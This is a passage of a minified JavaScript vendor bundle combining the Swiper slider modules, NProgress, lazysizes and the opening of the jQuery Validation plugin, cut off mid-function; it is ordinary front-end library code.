0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(n){var i=this;i.params.pagination.el&&i.params.pagination.hideOnClick&&0<i.pagination.$el.length&&!t(n.target).hasClass(i.params.pagination.bulletClass)&&(!0===i.pagination.$el.hasClass(i.params.pagination.hiddenClass)?i.emit("paginationShow",i):i.emit("paginationHide",i),i.pagination.$el.toggleClass(i.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var t=this;n.extend(t,{scrollbar:{init:s.init.bind(t),destroy:s.destroy.bind(t),updateSize:s.updateSize.bind(t),setTranslate:s.setTranslate.bind(t),setTransition:s.setTransition.bind(t),enableDraggable:s.enableDraggable.bind(t),disableDraggable:s.disableDraggable.bind(t),setDragPosition:s.setDragPosition.bind(t),onDragStart:s.onDragStart.bind(t),onDragMove:s.onDragMove.bind(t),onDragEnd:s.onDragEnd.bind(t),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init();this.scrollbar.updateSize();this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(n){this.scrollbar.setTransition(n)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){n.extend(this,{parallax:{setTransform:st.setTransform.bind(this),setTranslate:st.setTranslate.bind(this),setTransition:st.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(n){this.params.parallax.enabled&&this.parallax.setTransition(n)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this,r={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},i;"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(n){r[n]=ht[n].bind(t)});n.extend(t,{zoom:r});i=1;Object.defineProperty(t.zoom,"scale",{get:function(){return i},set:function(n){if(i!==n){var r=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,u=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",n,r,u)}i=n}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(n){this.zoom.enabled&&this.zoom.onTouchStart(n)},touchEnd:function(n){this.zoom.enabled&&this.zoom.onTouchEnd(n)},doubleTap:function(n){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(n)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){n.extend(this,{lazy:{initialImageLoaded:!1,load:yt.load.bind(this),loadInSlide:yt.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var n=this;n.params.lazy.enabled&&(n.params.lazy.loadOnTransitionStart||!n.params.lazy.loadOnTransitionStart&&!n.lazy.initialImageLoaded)&&n.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var t=this;n.extend(t,{controller:{control:t.params.controller.control,getInterpolateFunction:w.getInterpolateFunction.bind(t),setTranslate:w.setTranslate.bind(t),setTransition:w.setTransition.bind(t)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(n,t){this.controller.control&&this.controller.setTranslate(n,t)},setTransition:function(n,t){this.controller.control&&this.controller.setTransition(n,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var i=this;n.extend(i,{a11y:{liveRegion:t('<span class="'+i.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"><\/span>')}});Object.keys(pt).forEach(function(n){i.a11y[n]=pt[n].bind(i)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var t=this;n.extend(t,{history:{init:a.init.bind(t),setHistory:a.setHistory.bind(t),setHistoryPopState:a.setHistoryPopState.bind(t),scrollToSlide:a.scrollToSlide.bind(t),destroy:a.destroy.bind(t)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var t=this;n.extend(t,{hashNavigation:{initialized:!1,init:tt.init.bind(t),destroy:tt.destroy.bind(t),setHash:tt.setHash.bind(t),onHashCange:tt.onHashCange.bind(t)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;n.extend(t,{autoplay:{running:!1,paused:!1,run:it.run.bind(t),start:it.start.bind(t),stop:it.stop.bind(t),pause:it.pause.bind(t),onTransitionEnd:function(n){t&&!t.destroyed&&t.$wrapperEl&&n.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(n,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(n):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){n.extend(this,{fadeEffect:{setTranslate:wt.setTranslate.bind(this),setTransition:wt.setTransition.bind(this)}})},on:{beforeInit:function(){var t=this,i;"fade"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"fade"),i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0},n.extend(t.params,i),n.extend(t.originalParams,i))},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(n){"fade"===this.params.effect&&this.fadeEffect.setTransition(n)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){n.extend(this,{cubeEffect:{setTranslate:bt.setTranslate.bind(this),setTransition:bt.setTransition.bind(this)}})},on:{beforeInit:function(){var t=this,i;"cube"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d"),i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0},n.extend(t.params,i),n.extend(t.originalParams,i))},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(n){"cube"===this.params.effect&&this.cubeEffect.setTransition(n)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){n.extend(this,{flipEffect:{setTranslate:kt.setTranslate.bind(this),setTransition:kt.setTransition.bind(this)}})},on:{beforeInit:function(){var t=this,i;"flip"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d"),i={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0},n.extend(t.params,i),n.extend(t.originalParams,i))},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(n){"flip"===this.params.effect&&this.flipEffect.setTransition(n)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){n.extend(this,{coverflowEffect:{setTranslate:dt.setTranslate.bind(this),setTransition:dt.setTransition.bind(this)}})},on:{beforeInit:function(){var n=this;"coverflow"===n.params.effect&&(n.classNames.push(n.params.containerModifierClass+"coverflow"),n.classNames.push(n.params.containerModifierClass+"3d"),n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(n){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(n)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){n.extend(this,{thumbs:{swiper:null,init:ct.init.bind(this),update:ct.update.bind(this),onThumbClick:ct.onThumbClick.bind(this)}})},on:{beforeInit:function(){var n=this.params.thumbs;n&&n.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(n){var t=this.thumbs.swiper;t&&t.setTransition(n)},beforeDestroy:function(){var n=this.thumbs.swiper;n&&this.thumbs.swiperCreated&&n&&n.destroy()}}}];return void 0===o.use&&(o.use=o.Class.use,o.installModule=o.Class.installModule),o.use(vi),o});
/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */
(function(n,t){typeof define=="function"&&define.amd?define(t):typeof exports=="object"?module.exports=t():n.NProgress=t()})(this,function(){function f(n,t,i){return n<t?t:n>i?i:n}function r(n){return(-1+n)*100}function l(n,i,u){var f;return f=t.positionUsing==="translate3d"?{transform:"translate3d("+r(n)+"%,0,0)"}:t.positionUsing==="translate"?{transform:"translate("+r(n)+"%,0)"}:{"margin-left":r(n)+"%"},f.transition="all "+i+"ms "+u,f}function o(n,t){var i=typeof n=="string"?n:u(n);return i.indexOf(" "+t+" ")>=0}function s(n,t){var i=u(n),r=i+t;o(i,t)||(n.className=r.substring(1))}function h(n,t){var r=u(n),i;o(n,t)&&(i=r.replace(" "+t+" "," "),n.className=i.substring(1,i.length-1))}function u(n){return(" "+(n&&n.className||"")+" ").replace(/\s+/gi," ")}function c(n){n&&n.parentNode&&n.parentNode.removeChild(n)}var n={},t,e,i;return n.version="0.2.0",t=n.settings={minimum:.08,easing:"linear",positionUsing:"",speed:200,trickle:!0,trickleSpeed:200,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"><\/div><\/div><div class="spinner" role="spinner"><div class="spinner-icon"><\/div><\/div>'},n.configure=function(n){var i,r;for(i in n)r=n[i],r!==undefined&&n.hasOwnProperty(i)&&(t[i]=r);return this},n.status=null,n.set=function(r){var s=n.isStarted();r=f(r,t.minimum,1);n.status=r===1?null:r;var u=n.render(!s),h=u.querySelector(t.barSelector),o=t.speed,c=t.easing;return u.offsetWidth,e(function(f){t.positionUsing===""&&(t.positionUsing=n.getPositioningCSS());i(h,l(r,o,c));r===1?(i(u,{transition:"none",opacity:1}),u.offsetWidth,setTimeout(function(){i(u,{transition:"all "+o+"ms linear",opacity:0});setTimeout(function(){n.remove();f()},o)},o)):setTimeout(f,o)}),this},n.isStarted=function(){return typeof n.status=="number"},n.start=function(){n.status||n.set(0);var i=function(){setTimeout(function(){n.status&&(n.trickle(),i())},t.trickleSpeed)};return t.trickle&&i(),this},n.done=function(t){return!t&&!n.status?this:n.inc(.3+.5*Math.random()).set(1)},n.inc=function(t){var i=n.status;return i?i>1?void 0:(typeof t!="number"&&(t=i>=0&&i<.2?.1:i>=.2&&i<.5?.04:i>=.5&&i<.8?.02:i>=.8&&i<.99?.005:0),i=f(i+t,0,.994),n.set(i)):n.start()},n.trickle=function(){return n.inc()},function(){var i=0,t=0;n.promise=function(r){return!r||r.state()==="resolved"?this:(t===0&&n.start(),i++,t++,r.always(function(){t--;t===0?(i=0,n.done()):n.set((i-t)/i)}),this)}}(),n.render=function(u){var f;if(n.isRendered())return document.getElementById("nprogress");s(document.documentElement,"nprogress-busy");f=document.createElement("div");f.id="nprogress";f.innerHTML=t.template;var h=f.querySelector(t.barSelector),l=u?"-100":r(n.status||0),e=document.querySelector(t.parent),o;return i(h,{transition:"all 0 linear",transform:"translate3d("+l+"%,0,0)"}),t.showSpinner||(o=f.querySelector(t.spinnerSelector),o&&c(o)),e!=document.body&&s(e,"nprogress-custom-parent"),e.appendChild(f),f},n.remove=function(){h(document.documentElement,"nprogress-busy");h(document.querySelector(t.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&c(n)},n.isRendered=function(){return!!document.getElementById("nprogress")},n.getPositioningCSS=function(){var n=document.body.style,t="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return t+"Perspective"in n?"translate3d":t+"Transform"in n?"translate":"margin"},e=function(){function t(){var i=n.shift();i&&i(t)}var n=[];return function(i){n.push(i);n.length==1&&t()}}(),i=function(){function r(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,t){return t.toUpperCase()})}function u(t){var u=document.body.style,i,f,r;if(t in u)return t;for(i=n.length,f=t.charAt(0).toUpperCase()+t.slice(1);i--;)if(r=n[i]+f,r in u)return r;return t}function f(n){return n=r(n),t[n]||(t[n]=u(n))}function i(n,t,i){t=f(t);n.style[t]=i}var n=["Webkit","O","Moz","ms"],t={};return function(n,t){var u=arguments,r,f;if(u.length==2)for(r in t)f=t[r],f!==undefined&&t.hasOwnProperty(r)&&i(n,r,f);else i(n,u[1],u[2])}}(),n});$.fn.isInViewport=function(){var n=$(this).offset().top,i=n+$(this).outerHeight(),t=$(window).scrollTop(),r=t+$(window).height();return i>t&&n<r};$(window).on("resize scroll",function(){$(".animatable ").each(function(){var n=$(this).attr("class");$(this).isInViewport()&&$(this).addClass("animate-in")})});
/*! lazysizes - v5.1.1 */
!function(n,t){var i=t(n,n.document);n.lazySizes=i;"object"==typeof module&&module.exports&&(module.exports=i)}("undefined"!=typeof window?window:{},function(n,t){"use strict";var f,i;if(function(){var t,r={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};i=n.lazySizesConfig||n.lazysizesConfig||{};for(t in r)t in i||(i[t]=r[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var e=t.documentElement,o=n.Date,et=n.HTMLPictureElement,s="addEventListener",r="getAttribute",h=n[s],u=n.setTimeout,ot=n.requestAnimationFrame||u,k=n.requestIdleCallback,it=/^picture$/i,st=["load","error","lazyincluded","_lazyloaded"],p={},ht=Array.prototype.forEach,c=function(n,t){return p[t]||(p[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),p[t].test(n[r]("class")||"")&&p[t]},l=function(n,t){c(n,t)||n.setAttribute("class",(n[r]("class")||"").trim()+" "+t)},d=function(n,t){var i;(i=c(n,t))&&n.setAttribute("class",(n[r]("class")||"").replace(i," "))},g=function(n,t,i){var r=i?s:"removeEventListener";i&&g(n,t);st.forEach(function(i){n[r](i,t)})},a=function(n,i,r,u,e){var o=t.createEvent("Event");return r||(r={}),r.instance=f,o.initEvent(i,!u,!e),o.detail=r,n.dispatchEvent(o),o},nt=function(t,u){var f;!et&&(f=n.picturefill||i.pf)?(u&&u.src&&!t[r]("srcset")&&t.setAttribute("srcset",u.src),f({reevaluate:!0,elements:[t]})):u&&u.src&&(t.src=u.src)},v=function(n,t){return(getComputedStyle(n,null)||{})[t]},rt=function(n,t,r){for(r=r||n.offsetWidth;r<i.minSize&&t&&!n._lazysizesWidth;)r=t.offsetWidth,t=t.parentNode;return r},y=function(){var n,i,r=[],s=[],f=r,e=function(){var t=f;for(f=r.length?s:r,n=!0,i=!1;t.length;)t.shift()();n=!1},o=function(r,o){n&&!o?r.apply(this,arguments):(f.push(r),i||(i=!0,(t.hidden?u:ot)(e)))};return o._lsFlush=e,o}(),w=function(n,t){return t?function(){y(n)}:function(){var t=this,i=arguments;y(function(){n.apply(t,i)})}},ct=function(n){var r,f=0,h=i.throttleDelay,t=i.ricTimeout,e=function(){r=!1;f=o.now();n()},s=k&&t>49?function(){k(e,{timeout:t});t!==i.ricTimeout&&(t=i.ricTimeout)}:w(function(){u(e)},!0);return function(n){var i;(n=!0===n)&&(t=33);r||(r=!0,i=h-(o.now()-f),i<0&&(i=0),n||i<9?s():u(s,i))}},ut=function(n){var t,r,i=99,f=function(){t=null;n()},e=function(){var n=o.now()-r;n<i?u(e,i-n):(k||f)(f)};return function(){r=o.now();t||(t=u(e,i))}},ft=function(){var at,rt,bt,ft,kt,dt,gt,et,ot,st,lt,vt,ei=/^img$/i,oi=/^iframe$/i,si="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),hi=0,yt=0,b=0,k=-1,ni=function(n){b--;(!n||b<0||!n.target)&&(b=0)},ti=function(n){return null==vt&&(vt="hidden"==v(t.body,"visibility")),vt||"hidden"!=v(n.parentNode,"visibility")&&"hidden"!=v(n,"visibility")},ci=function(n,i){var u,r=n,f=ti(n);for(et-=i,lt+=i,ot-=i,st+=i;f&&(r=r.offsetParent)&&r!=t.body&&r!=e;)(f=(v(r,"opacity")||1)>0)&&"visible"!=v(r,"overflow")&&(u=r.getBoundingClientRect(),f=st>u.left&&ot<u.right&&lt>u.top-1&&et<u.bottom+1);return f},ii=function(){var w,n,s,c,a,o,v,l,d,h,y,p,u=f.elements;if((ft=i.loadMode)&&b<8&&(w=u.length)){for(n=0,k++;n<w;n++)if(u[n]&&!u[n]._lazyRace)if(!si||f.prematureUnveil&&f.prematureUnveil(u[n]))pt(u[n]);else if((l=u[n][r]("data-expand"))&&(o=1*l)||(o=yt),h||(h=!i.expand||i.expand<1?e.clientHeight>500&&e.clientWidth>500?500:370:i.expand,f._defEx=h,y=h*i.expFactor,p=i.hFac,vt=null,yt<y&&b<1&&k>2&&ft>2&&!t.hidden?(yt=y,k=0):yt=ft>1&&k>1&&b<6?h:hi),d!==o&&(dt=innerWidth+o*p,gt=innerHeight+o,v=-1*o,d=o),s=u[n].getBoundingClientRect(),(lt=s.bottom)>=v&&(et=s.top)<=gt&&(st=s.right)>=v*p&&(ot=s.left)<=dt&&(lt||st||ot||et)&&(i.loadHidden||ti(u[n]))&&(rt&&b<3&&!l&&(ft<3||k<4)||ci(u[n],o))){if(pt(u[n]),a=!0,b>9)break}else!a&&rt&&!c&&b<4&&k<4&&ft>2&&(at[0]||i.preloadAfterLoad)&&(at[0]||!l&&(lt||st||ot||et||"auto"!=u[n][r](i.sizesAttr)))&&(c=at[0]||u[n]);c&&!a&&pt(c)}},p=ct(ii),ri=function(n){var t=n.target;if(t._lazyCache)return void delete t._lazyCache;ni(n);l(t,i.loadedClass);d(t,i.loadingClass);g(t,ui);a(t,"lazyloaded")},li=w(ri),ui=function(n){li({target:n.target})},ai=function(n,t){try{n.contentWindow.location.replace(t)}catch(i){n.src=t}},vi=function(n){var t,u=n[r](i.srcsetAttr);(t=i.customMedia[n[r]("data-media")||n[r]("media")])&&n.setAttribute("media",t);u&&n.setAttribute("srcset",u)},yi=w(function(n,t,f,e,o){var s,h,v,c,p,w;(p=a(n,"lazybeforeunveil",t)).defaultPrevented||(e&&(f?l(n,i.autosizesClass):n.setAttribute("sizes",e)),h=n[r](i.srcsetAttr),s=n[r](i.srcAttr),o&&(v=n.parentNode,c=v&&it.test(v.nodeName||"")),w=t.firesLoad||"src"in n&&(h||s||c),p={target:n},l(n,i.loadingClass),w&&(clearTimeout(bt),bt=u(ni,2500),g(n,ui,!0)),c&&ht.call(v.getElementsByTagName("source"),vi),h?n.setAttribute("srcset",h):s&&!c&&(oi.test(n.nodeName)?ai(n,s):n.src=s),o&&(h||c)&&nt(n,{src:s}));n._lazyRace&&delete n._lazyRace;d(n,i.lazyClass);y(function(){var t=n.complete&&n.naturalWidth>1;w&&!t||(t&&l(n,"ls-is-cached"),ri(p),n._lazyCache=!0,u(function(){"_lazyCache"in n&&delete n._lazyCache},9));"lazy"==n.loading&&b--},!0)}),pt=function(n){if(!n._lazyRace){var f,t=ei.test(n.nodeName),e=t&&(n[r](i.sizesAttr)||n[r]("sizes")),u="auto"==e;(u||!rt)&&t&&(n[r]("src")||n.srcset)&&!n.complete&&!c(n,i.errorClass)&&c(n,i.lazyClass)||(f=a(n,"lazyunveilread").detail,u&&tt.updateElem(n,!0,n.offsetWidth),n._lazyRace=!0,b++,yi(n,f,u,e,t))}},pi=ut(function(){i.loadMode=3;p()}),fi=function(){3==i.loadMode&&(i.loadMode=2);pi()},wt=function(){if(!rt){if(o.now()-kt<999)return void u(wt,999);rt=!0;i.loadMode=3;p();h("scroll",fi,!0)}};return{_:function(){kt=o.now();f.elements=t.getElementsByClassName(i.lazyClass);at=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass);h("scroll",p,!0);h("resize",p,!0);n.MutationObserver?new MutationObserver(p).observe(e,{childList:!0,subtree:!0,attributes:!0}):(e[s]("DOMNodeInserted",p,!0),e[s]("DOMAttrModified",p,!0),setInterval(p,999));h("hashchange",p,!0);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(n){t[s](n,p,!0)});/d$|^c/.test(t.readyState)?wt():(h("load",wt),t[s]("DOMContentLoaded",p),u(wt,2e4));f.elements.length?(ii(),y._lsFlush()):p()},checkElems:p,unveil:pt,_aLSL:fi}}(),tt=function(){var n,f=w(function(n,t,i,r){var f,u,e;if(n._lazysizesWidth=r,r+="px",n.setAttribute("sizes",r),it.test(t.nodeName||""))for(f=t.getElementsByTagName("source"),u=0,e=f.length;u<e;u++)f[u].setAttribute("sizes",r);i.detail.dataAttr||nt(n,i.detail)}),r=function(n,t,i){var r,u=n.parentNode;u&&(i=rt(n,u,i),r=a(n,"lazybeforesizes",{width:i,dataAttr:!!t}),r.defaultPrevented||(i=r.detail.width)&&i!==n._lazysizesWidth&&f(n,u,r,i))},e=function(){var t,i=n.length;if(i)for(t=0;t<i;t++)r(n[t])},u=ut(e);return{_:function(){n=t.getElementsByClassName(i.autosizesClass);h("resize",u)},checkElems:u,updateElem:r}}(),b=function(){!b.i&&t.getElementsByClassName&&(b.i=!0,tt._(),ft._())};return u(function(){i.init&&b()}),f={cfg:i,autoSizer:tt,loader:ft,init:b,uP:nt,aC:l,rC:d,hC:c,fire:a,gW:rt,rAF:y}});
/*! jQuery Validation Plugin - v1.15.0 - 2/24/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 JÃ¶rn Zaefferer; Licensed MIT */
!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=n(require("jquery")):n(jQuery)}(function(n){n.extend(n.fn,{validate:function(t){if(!this.length)return void(t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var i=n.data(this[0],"validator");return i?i:(this.attr("novalidate","novalidate"),i=new n.validator(t,this[0]),n.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",function(t){i.settings.submitHandler&&(i.submitButton=t.target);n(this).hasClass("cancel")&&(i.cancelSubmit=!0);void 0!==n(this).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.on("submit.validate",function(t){function r(){var u,r;return i.settings.submitHandler?(i.submitButton&&(u=n("<input type='hidden'/>").attr("name",i.submitButton.name).val(n(i.submitButton).val()).appendTo(i.currentForm)),r=i.settings.submitHandler.call(i,i.currentForm,t),i.submitButton&&u.remove(),void 0!==r?r:!1):!0}return i.settings.debug&&t.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,r()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):r():(i.focusInvalid(),!1)})),i)},valid:function(){var t,i,r;return n(this[0]).is("form")?t=this.validate().form():(r=[],t=!0,i=n(this[0].form).validate(),this.each(function(){t=i.element(this)&&t;t||(r=r.concat(i.errorList))}),i.errorList=r),t},rules:function(t,i){if(this.length){var e,s,f,u,o,h,r=this[0];if(t)switch(e=n.data(r.form,"validator").settings,s=e.rules,f=n.validator.staticRules(r),t){case"add":n.extend(f,n.validator.normalizeRule(i));delete f.messages;s[r.name]=f;i.messages&&(e.messages[r.name]=n.extend(e.messages[r.name],i.messages));break;case"remove":return i?(h={},n.each(i.split(/\s/),function(t,i){h[i]=f[i];delete f[i];"required"===i&&n(r).removeAttr("aria-required")}),h):(delete s[r.name],f)}return u=n.validator.normalizeRules(n.extend({},n.validator.classRules(r),n.validator.attributeRules(r),n.validator.dataRules(r),n.validator.staticRules(r)),r),u.required&&(o=u.required,delete u.required,u=n.extend({required:o},u),n(r).attr("aria-required","true")),u.remote&&(o=u.remote,delete u.remote,u=n.extend(u,{remote:o})),u}}});n.extend(n.expr[":"],{blank:function(t){return!n.trim(""+n(t).val())},filled:function(t){var i=n(t).val();return null!==i&&!!n.trim(""+i)},unchecked:function(t){return!n(t).prop("checked")}});n.validator=function(t,i){this.settings=n.extend(!0,{},n.validator.defaults,t);this.currentForm=i;this.init()};n.validator.format=function(t,i){return 1===arguments.length?function(){var i=n.makeArray(arguments);return i.unshift(t),n.validator.format.apply(this,i)}:void 0===i?t:(arguments.length>2&&i.constructor!==Array&&(i=n.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),n.each(i,function(n,i){t=t.replace(new RegExp("\\{"+n+"\\}","g"),function(){return i})}),t)};n.extend(n.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:n([]),errorLabelContainer:n([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(n){this.lastActive=n;this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,n,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(n)))},onfocusout:function(n){!this.checkable(n)&&(n.name in this.submitted||!this.optional(n))&&this.element(n)},onkeyup:function(t,i){9===i.which&&""===this.elementValue(t)||-1!==n.inArray(i.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(t.name in this.submitted||t.name in this.invalid)&&this.element(t)},onclick:function(n){n.name in this.submitted?this.element(n):n.parentNode.name in 